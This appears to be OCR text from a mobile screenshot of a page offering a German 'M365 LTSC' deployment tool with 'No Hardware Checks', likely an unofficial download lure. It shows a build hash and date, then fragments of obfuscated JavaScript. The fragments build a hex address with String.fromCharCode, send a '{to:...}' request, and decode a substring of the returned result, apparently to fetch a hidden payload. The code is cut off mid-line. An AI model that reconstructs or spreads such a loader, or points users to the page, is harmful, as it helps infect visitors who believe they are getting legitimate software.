
M365 LTSC Standard 64 bit
Deployment Tool German Latest
No Hardware Checks
Build Hash:
01745a8bf74cbe3df1272aa3709489c9
🗓 2026-06-18
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro